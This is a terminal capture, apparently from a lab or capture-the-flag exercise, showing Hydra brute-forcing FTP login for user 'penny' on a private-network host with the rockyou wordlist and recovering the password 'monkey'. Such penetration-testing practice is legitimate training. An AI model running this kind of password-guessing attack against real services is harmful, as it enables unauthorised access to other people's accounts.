 root@kali:~# hydra -l penny -P /usr/share/wordlists/rockyou.txt ftp://192.168.56
.104/
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-30 22:17:52
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:
14344399), ~14008 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.56.104   login: penny   password: monkey
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-30 22:18:08
root@kali:~#